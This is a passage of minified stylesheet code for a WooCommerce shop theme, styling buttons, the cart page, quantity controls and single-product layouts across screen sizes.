a,.woocommerce-page #mpcth_page_wrap #searchsubmit,.woocommerce-page #mpcth_page_wrap #review_form_wrapper #submit,.woocommerce-page #mpcth_page_wrap button.button,.woocommerce-page #mpcth_page_wrap input.button,.woocommerce-page #mpcth_page_wrap a.button{box-shadow:none;text-shadow:none;font-weight:400;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;padding:.5em 1em;text-transform:uppercase;line-height:1em;color:#999;outline:none}#bbpress-forums #bbp_search_submit:hover,#bbpress-forums .summary .yith-wcwl-add-to-wishlist a:hover,#bbpress-forums #searchsubmit:hover,#bbpress-forums #review_form_wrapper #submit:hover,#bbpress-forums button.button:hover,#bbpress-forums input.button:hover,#bbpress-forums a.button:hover,#searchform #bbp_search_submit:hover,#searchform .summary .yith-wcwl-add-to-wishlist a:hover,#searchform #searchsubmit:hover,#searchform #review_form_wrapper #submit:hover,#searchform button.button:hover,#searchform input.button:hover,#searchform a.button:hover,#mpcth_page_wrap .woocommerce #bbp_search_submit:hover,#mpcth_page_wrap .woocommerce .summary .yith-wcwl-add-to-wishlist a:hover,#mpcth_page_wrap .woocommerce #searchsubmit:hover,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit:hover,#mpcth_page_wrap .woocommerce button.button:hover,#mpcth_page_wrap .woocommerce input.button:hover,#mpcth_page_wrap .woocommerce a.button:hover,.woocommerce-page #mpcth_page_wrap #bbp_search_submit:hover,.woocommerce-page #mpcth_page_wrap .summary .yith-wcwl-add-to-wishlist a:hover,.woocommerce-page #mpcth_page_wrap #searchsubmit:hover,.woocommerce-page #mpcth_page_wrap #review_form_wrapper #submit:hover,.woocommerce-page #mpcth_page_wrap button.button:hover,.woocommerce-page #mpcth_page_wrap input.button:hover,.woocommerce-page #mpcth_page_wrap a.button:hover{color:#fff}#bbpress-forums #bbp_search_submit.alt,#bbpress-forums .summary .yith-wcwl-add-to-wishlist a.alt,#bbpress-forums #searchsubmit.alt,#bbpress-forums #review_form_wrapper #submit.alt,#bbpress-forums button.button.alt,#bbpress-forums input.button.alt,#bbpress-forums a.button.alt,#searchform #bbp_search_submit.alt,#searchform .summary .yith-wcwl-add-to-wishlist a.alt,#searchform #searchsubmit.alt,#searchform #review_form_wrapper #submit.alt,#searchform button.button.alt,#searchform input.button.alt,#searchform a.button.alt,#mpcth_page_wrap .woocommerce #bbp_search_submit.alt,#mpcth_page_wrap .woocommerce .summary .yith-wcwl-add-to-wishlist a.alt,#mpcth_page_wrap .woocommerce #searchsubmit.alt,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit.alt,#mpcth_page_wrap .woocommerce button.button.alt,#mpcth_page_wrap .woocommerce input.button.alt,#mpcth_page_wrap .woocommerce a.button.alt,.woocommerce-page #mpcth_page_wrap #bbp_search_submit.alt,.woocommerce-page #mpcth_page_wrap .summary .yith-wcwl-add-to-wishlist a.alt,.woocommerce-page #mpcth_page_wrap #searchsubmit.alt,.woocommerce-page #mpcth_page_wrap #review_form_wrapper #submit.alt,.woocommerce-page #mpcth_page_wrap button.button.alt,.woocommerce-page #mpcth_page_wrap input.button.alt,.woocommerce-page #mpcth_page_wrap a.button.alt{color:#fff}#bbpress-forums #bbp_search_submit.alt:hover,#bbpress-forums .summary .yith-wcwl-add-to-wishlist a.alt:hover,#bbpress-forums #searchsubmit.alt:hover,#bbpress-forums #review_form_wrapper #submit.alt:hover,#bbpress-forums button.button.alt:hover,#bbpress-forums input.button.alt:hover,#bbpress-forums a.button.alt:hover,#searchform #bbp_search_submit.alt:hover,#searchform .summary .yith-wcwl-add-to-wishlist a.alt:hover,#searchform #searchsubmit.alt:hover,#searchform #review_form_wrapper #submit.alt:hover,#searchform button.button.alt:hover,#searchform input.button.alt:hover,#searchform a.button.alt:hover,#mpcth_page_wrap .woocommerce #bbp_search_submit.alt:hover,#mpcth_page_wrap .woocommerce .summary .yith-wcwl-add-to-wishlist a.alt:hover,#mpcth_page_wrap .woocommerce #searchsubmit.alt:hover,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit.alt:hover,#mpcth_page_wrap .woocommerce button.button.alt:hover,#mpcth_page_wrap .woocommerce input.button.alt:hover,#mpcth_page_wrap .woocommerce a.button.alt:hover,.woocommerce-page #mpcth_page_wrap #bbp_search_submit.alt:hover,.woocommerce-page #mpcth_page_wrap .summary .yith-wcwl-add-to-wishlist a.alt:hover,.woocommerce-page #mpcth_page_wrap #searchsubmit.alt:hover,.woocommerce-page #mpcth_page_wrap #review_form_wrapper #submit.alt:hover,.woocommerce-page #mpcth_page_wrap button.button.alt:hover,.woocommerce-page #mpcth_page_wrap input.button.alt:hover,.woocommerce-page #mpcth_page_wrap a.button.alt:hover{color:#999;background:#f3f3f3}#mpcth_page_wrap #mpcth_sidebar .widget_shopping_cart a.button:hover,#mpcth_page_wrap #mpcth_footer .widget_shopping_cart a.button:hover{color:#fff}#mpcth_page_wrap #mpcth_sidebar .widget_shopping_cart a.button.alt,#mpcth_page_wrap #mpcth_footer .widget_shopping_cart a.button.alt{color:#fff}#mpcth_page_wrap #mpcth_sidebar .widget_shopping_cart a.button.alt:hover,#mpcth_page_wrap #mpcth_footer .widget_shopping_cart a.button.alt:hover{color:#999}.ie .woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:before,.ie .woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:after{display:none}.ie .woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap .onsale{top:0;left:0;right:0;padding:0}.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity,.woocommerce-cart #mpcth_page_wrap .cart .quantity{width:auto;padding-bottom:1px}.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap{overflow:hidden;display:inline-block;background:#f3f3f3;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;position:relative;width:2.077em;height:2.077em;line-height:1.3em;vertical-align:top}.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap .plus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap .minus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap .plus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap .plus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap .plus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap .minus{background:0 0;border:none;box-shadow:none;outline:none;font-size:1.667em;color:#999;position:static;text-shadow:none;position:static;width:2em;height:2em;margin-left:-.4em;margin-top:-.4em;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;-webkit-font-smoothing:antialiased}.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap .minus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap .minus{margin-left:-.46em;margin-top:-.5em}.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap:hover .plus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .plus-wrap:hover .minus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap:hover .plus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .minus-wrap:hover .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap:hover .plus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .plus-wrap:hover .minus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap:hover .plus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .minus-wrap:hover .minus{color:#fff}.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .qty,.woocommerce-cart #mpcth_page_wrap .cart .quantity .qty{display:inline-block;width:2.077em;height:2.077em;padding:0;line-height:2.077em;float:none;font-weight:400;border:1px solid #eee;border-radius:2px;box-shadow:none;vertical-align:top;margin:0;outline:none;color:#666}.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .qty:focus,.woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .qty:hover,.woocommerce-cart #mpcth_page_wrap .cart .quantity .qty:focus,.woocommerce-cart #mpcth_page_wrap .cart .quantity .qty:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}.ie .woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .qty,.ie .woocommerce-cart #mpcth_page_wrap .cart .quantity .qty{line-height:1.75em}.ie .woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-quantity{min-width:0}.woocommerce-cart #mpcth_page_wrap .mpcth-page-header{display:none}.woocommerce-cart #mpcth_page_wrap .mpcth-empty-cart{padding:0 20px}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content{margin-top:0}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .woocommerce-info,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .woocommerce-error,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .woocommerce-message{margin:0 20px 20px !important}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap{float:left;width:66.66%;padding:0 20px}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .mpcth-order-path{float:right;text-transform:uppercase;padding-top:.5em;color:#999;font-size:.923em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .mpcth-order-path i{color:#ccc}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table{border:none}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table thead{text-transform:uppercase}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table thead th{padding:0 0 1em;font-weight:400}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table tbody td{padding:2.333em 0;border-top:1px solid #eee}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-remove a{padding-right:.25em;background:0 0}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-remove a:hover{color:#666}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-thumbnail img{display:block;width:80px;height:auto;border:1px solid #eee}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-name{padding-left:1em;padding-right:1em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-name a{text-transform:uppercase;font-weight:700;font-family:Lato,Helvetica,Arial,sans-serif}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-name dd{margin:0 0 0 .25em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-name dd p{margin-top:0}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-quantity{min-width:8em;text-align:center}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-price{padding-left:1em;padding-right:1em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table .product-subtotal{text-align:right}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table th.product-subtotal{padding-left:1em}@media only screen and (max-width:767px){.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap .shop_table{display:none}}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar{float:right;width:33.33%;padding:0 20px}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals{width:100%;float:none;text-align:left;text-transform:uppercase}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals table{width:100%;margin-bottom:0}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals th,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals td{padding:0 0 1.25em;border:none}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals th{font-weight:400;width:50%;word-break:break-word}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals td{text-align:right;font-weight:700;width:50%;-webkit-font-smoothing:antialiased}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals td input[type=text],.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals td select{width:100%}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals td li{padding-left:0}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals td li:before{display:none}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals #shipping_method{text-align:left;padding-left:1.25em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals #shipping_method li{text-indent:-1.25em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals .order-total th,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart_totals .order-total td{border-top:1px solid #eee;padding-top:1.25em;width:50%}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .cart-totals-wrap,.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .coupon-wrap{padding-bottom:2.25em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar .coupon label{display:none}@media only screen and (max-width:979px){.mpcth-responsive .woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap,.mpcth-responsive .woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar{width:100%;float:none;min-height:inherit !important}}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .button{display:block;width:100%;margin-bottom:.75em}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .shipping_calculator{float:right;width:33.33%;padding:0 20px 2.25em}@media only screen and (max-width:979px){.mpcth-responsive .woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .shipping_calculator{width:100%;float:none}}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .cart-footer{clear:both}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .cart-footer .cross-sells{width:100%;float:none}.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .cart-footer .cross-sells h4{margin-left:20px;margin-right:20px}.mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce{margin-left:auto;margin-right:auto;width:960px}.mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap{width:75%}.mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar{width:25%}.mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .shipping_calculator{width:25%}.mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .products .product{width:25%}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .shop_table_wrap{width:100%}.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce>form .cart-sidebar{width:100%}.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .shipping_calculator{width:100%}}@media only screen and (min-width:1200px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce{width:768px}.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .products .product{width:33.33%}}@media only screen and (max-width:767px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce{width:100%}.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .products .product{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive .mpcth-sidebar-none.woocommerce-cart #mpcth_page_wrap .mpcth-page-content>.woocommerce .products .product{width:100%}}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart{display:none}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .mpcth-cart-item{border-top:1px solid rgba(0,0,0,.065);margin-bottom:1.5em;margin-top:.5em;overflow:hidden}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .mpcth-cart-item:first-child{border-top:none}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-name{padding:1em 0}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-thumbnail{float:left;padding-right:1.5em}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-remove{float:left;margin-top:-1em}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-remove a{display:inline-block;width:1em;height:1em;font-size:2em;line-height:1em;font-weight:700;text-align:center;margin-top:40px;-webkit-font-smoothing:antialiased}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .mpcth-cart-item>.product-price{padding:0;float:left;margin-right:1.5em;margin-bottom:1em}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .mpcth-cart-item>.product-price .product-price{padding:0}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .mpcth-cart-item>.product-quantity{padding:0;float:left;margin-right:1.5em;margin-bottom:1em}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-variation{padding:0;margin:0;float:left}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-variation .variation{padding:0;margin:0;float:left;margin-right:1.5em;margin-bottom:1em}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-variation .variation dt{font-weight:400}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-variation .variation dd{margin:0;font-style:normal}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-variation .variation dd>*{margin:0}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-price .product-price,.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-quantity .product-quantity,.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-variation .variation dt,.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .product-subtotal .product-subtotal{font-size:.846em}.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .variation dd,.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart .amount{font-weight:700;-webkit-font-smoothing:antialiased}@media only screen and (max-width:767px){.woocommerce-cart #mpcth_page_wrap #mpcth_content .mpcth-mobile-cart{display:block}}.ie .woocommerce-page.single-product #mpcth_page_wrap .cart .quantity,.ie .woocommerce-cart #mpcth_page_wrap .cart .quantity{text-align:right}.ie .woocommerce-page.single-product #mpcth_page_wrap .cart .quantity .qty,.ie .woocommerce-cart #mpcth_page_wrap .cart .quantity .qty{margin-right:20px}.single-product #mpcth_content_wrap{padding:0}.single-product .mpcth-product-content{padding-right:20px;padding-left:20px}.single-product .mpcth-vc-row-wrap .wpb_row{padding-left:0;padding-right:0}.single-product .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px;background-image:none !important}.single-product .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{margin-left:0;margin-right:0}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{position:relative}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay{position:absolute;top:0;left:0;bottom:0;right:0}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-pattern{z-index:1;opacity:.4;filter:alpha(opacity=40)}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .mpcth-overlay.mpcth-overlay-color{z-index:2;opacity:.4;filter:alpha(opacity=40)}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay .wpb_row{position:relative;z-index:3}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax{background-position:top center}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative}.single-product .mpcth-vc-row-wrap .mpcth-overlay-image{z-index:0;position:absolute;top:0;left:0;bottom:0;right:0;background-position:center center;background-size:cover}.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:fixed}@media only screen and (max-width:767px){.single-product .mpcth-vc-row-wrap.mpcth-vc-row-wrap-parallax .mpcth-overlay-image{background-attachment:initial}}.single-product .mpcth-vc-row-wrap.wpb_animate_when_almost_visible .mpcth-overlay-image{opacity:0}.single-product.mpcth-sidebar-none #mpcth_main_container{width:100%}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-product-content{padding-right:0;padding-left:0}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-single-notices,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-product-header,.single-product.mpcth-sidebar-none #mpcth_main_container .upsells,.single-product.mpcth-sidebar-none #mpcth_main_container .related{margin-left:auto;margin-right:auto;width:960px}@media only screen and (min-width:1200px){.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-single-notices,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-product-header,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .upsells,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .related{width:1200px}}@media only screen and (max-width:979px){.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-single-notices,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-product-header,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .upsells,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .related{width:768px}}@media only screen and (max-width:767px){.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-single-notices,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-product-header,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .upsells,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .related{width:100%}}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:920px}@media only screen and (min-width:1200px){.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:1160px}}@media only screen and (max-width:979px){.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:728px}}@media only screen and (max-width:767px){.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:100%}}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color.mpcth-vc-row-wrap-full-width,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image.mpcth-vc-row-wrap-full-width,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay.mpcth-vc-row-wrap-full-width{width:100%}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row{width:auto}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative;padding:20px;margin-top:2em;margin-bottom:2em}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .wpb_row{margin-bottom:30px}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow{position:absolute;left:0;bottom:0;width:100%;height:30px;margin-top:-30px;z-index:4}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{content:'';position:absolute;bottom:-10%;display:block;height:0;width:50.25%;border:30px solid transparent;border-bottom-color:#fff;border-top-width:0}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before{border-left-width:0;border-right-width:40px;left:0}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{border-right-width:0;border-left-width:40px;right:0}.single-product.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width{width:100%}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .woocommerce-info,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .woocommerce-error,.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content .woocommerce-message{margin:20px 20px 0 !important}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product{padding-top:20px}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-header{position:relative;margin-bottom:1em}.woocommerce-page.single-product #mpcth_page_wrap #mpcth_content>.product .mpcth-product-header 